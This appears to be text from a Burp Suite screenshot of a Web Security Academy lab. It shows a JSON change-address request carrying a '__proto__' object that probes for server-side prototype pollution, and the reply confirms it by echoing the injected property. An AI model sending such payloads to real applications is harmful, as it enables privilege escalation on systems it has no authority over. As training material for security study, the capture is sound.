 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net
3 Cookie: session=MjaQnfWbbTabs2t5Yje9wx6HdLB0doel
4 Content-Length: 203
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ac4003b04d3fc2e906362ad003500e6.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"MjaQnfWbbTabs2t5Yje9wx6HdLB0doel",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-CVJqxZYQKmCE1NQs/z9bji5BlYo"
6 Date: Sat, 12 Apr 2025 10:32:54 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}